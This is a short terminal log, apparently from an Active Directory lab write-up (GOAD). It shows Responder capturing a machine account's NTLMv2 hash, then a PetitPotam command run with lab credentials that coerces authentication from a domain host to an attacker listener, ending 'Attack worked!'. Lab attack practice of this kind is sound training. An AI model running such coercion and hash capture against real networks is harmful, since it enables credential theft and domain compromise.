 [WebDAV] NTLMv2 Client   : ::ffff:192.168.10.23
[WebDAV] NTLMv2 Username : ESSOS\BRAAVOS$
[WebDAV] NTLMv2 Hash     : BRAAVOS$::ESSOS:1122334455667788:16BD63B2E3384032E7EEFC6769022BCC:0101000000000000D67D398EF674D901B1435F5BB8BAC7FC0000000002000800570038004C00310001001E00570049004E
04F00430041004C0003003400570049004E002D00370037003500380041004100480042004400440​04A002E00570038004C0031002E004C004F00430041004C0005001400570038004C0031002E004C004F00430041004C0008003000300000
CFCFDE29D0A0010000000000000000000000000000000000000900340048005400540050002F0072006500730070006F006E006400650072002E006500730073006F0073002E006C006F00630061006C000000000000000000
[*] Skipping previously captured hash for ESSOS\BRAAVOS$
[Apr 22, 2023 - 10:43:15 (CEST)] exegol-goadv2 Coercer # petitpotam.py -u 'arya.stark' -p Needle -d 'north.sevenkingdoms.local' "responder@80/random.txt" 192.168.10.23
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.10.23[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!